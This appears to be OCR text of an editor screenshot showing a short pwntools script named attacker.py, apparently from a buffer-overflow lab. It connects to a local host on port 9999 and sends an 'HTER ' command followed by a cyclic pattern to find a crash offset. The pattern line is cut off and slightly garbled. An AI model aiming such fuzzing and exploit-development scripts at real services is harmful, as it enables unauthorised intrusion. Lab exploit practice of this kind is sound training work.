 File Edit Selection Find View Goto Tools Project Preferences Help
boofuzz_fuzzer.py × attacker.py ×
1 #!/usr/bin/env python3
2
3 from pwn import *
4
5 host="192.168.1.8"
6 port=9999
7
8 cyclic_patter = b"11112111311141115111611171118111911 1A111B111C111D111E111F112211231124112511261127112811291
9
10 s = remote(host, port)
11
12 payload = b"".join([
13 b"HTER ",
14 cyclic_patter
15 ])
16
17 s.send(payload)
18 s.interactive()
19